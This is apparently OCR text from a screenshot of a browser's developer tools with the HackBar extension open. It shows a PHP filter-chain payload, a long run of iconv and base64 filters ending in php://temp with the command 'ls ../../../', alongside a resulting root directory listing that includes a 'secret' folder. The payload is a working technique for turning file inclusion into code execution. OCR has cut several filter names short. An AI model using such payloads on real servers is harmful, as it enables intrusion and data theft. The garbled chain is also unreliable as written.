 bin boot dev etc home lib lib64 media mnt opt proc root run sbin secret srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
8|convert.iconv.OSF00010004.UTF32BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|conve
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-
WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-
16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.icon
U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|conver
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-
2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-
decode/resource=php://temp&0=ls ../../../